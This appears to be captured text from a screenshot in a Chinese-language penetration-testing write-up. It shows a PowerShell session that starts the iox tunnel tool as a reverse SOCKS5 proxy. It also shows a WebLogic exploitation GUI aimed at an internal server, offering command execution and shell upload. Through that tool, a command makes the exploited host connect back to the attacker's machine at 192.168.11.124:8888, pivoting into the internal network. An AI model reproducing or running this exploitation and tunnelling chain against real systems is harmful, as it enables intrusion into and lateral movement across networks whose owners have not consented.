 Windows PowerShell
PS D:\安全\工具\内网工具\隧道\iox\iox_v0.3-next_Windows_x86_64> .\iox.exe proxy -l 8888 -l 1080
[*] Remote socks5 handshake ok
[*] Forward socks5 server to :1080
Weblogic漏洞利用工具by 21superman
URL http://192.168.11.222:7001/ 漏洞 ECHO_
信息 命令执行 Shell上传
CMD ./rundll proxy -r 192.168.11.124:8888
===执行命令开始===